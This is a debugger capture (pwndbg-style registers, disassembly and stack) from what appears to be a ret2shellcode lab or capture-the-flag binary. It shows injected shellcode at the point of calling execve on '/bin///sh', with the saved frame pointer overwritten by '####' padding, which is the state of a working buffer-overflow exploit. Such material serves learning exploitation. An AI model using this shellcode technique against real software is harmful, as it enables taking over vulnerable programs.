 wohoo.py
*EAX 0xb
EBX 0xffffce84 ◂— '/bin///sh'
ECX 0xffffce78 —▸ 0xffffce80 ◂— 0x6873 /* 'sh' */
EDX 0x0
EDI 0xffffcf00 —▸ 0xffffd1a5 ◂— './ret2shellcode'
ESI 0xffffcfc4 —▸ 0xffffd1a5 ◂— './ret2shellcode'
EBP 0x23232323 ('####')
*ESP 0xffffce78 —▸ 0xffffce80 ◂— 0x6873 /* 'sh' */
*EIP 0xffffcec6 ◂— 0x80cd
0xffffcebe push ecx
0xffffcebf mov ecx, esp
0xffffcec1 xor edx, edx
0xffffcec3 push 0xb
0xffffcec5 pop eax
►0xffffcec6 int 0x80 <SYS_execve>
path: 0xffffce84 ◂— '/bin///sh'
argv: 0xffffce78 —▸ 0xffffce80 ◂— 0x6873 /* 'sh' */
envp: 0x0
0xffffcec8 add byte ptr [eax], al
0xffffceca add byte ptr [eax], al
0xffffcecc add byte ptr [eax], al
0xffffcece add byte ptr [eax], al
0xffffced0 add byte ptr [eax], al
00:0000│ ecx esp 0xffffce78 —▸ 0xffffce80 ◂— 0x6873 /* 'sh' */
01:0004│ 0xffffce7c ◂— 0x0
02:0008│ 0xffffce80 ◂— 0x6873 /* 'sh' */
03:000c│ ebx 0xffffce84 ◂— '/bin///sh'
04:0010│ 0xffffce88 ◂— '///sh'
05:0014│ 0xffffce8c ◂— 0x68 /* 'h' */
06:0018│ 0xffffce90 ◂— 0x23232323 ('####')
07:001c│ 0xffffce94 ◂— 0x23232323 ('####')
►f 0 0xffffcec6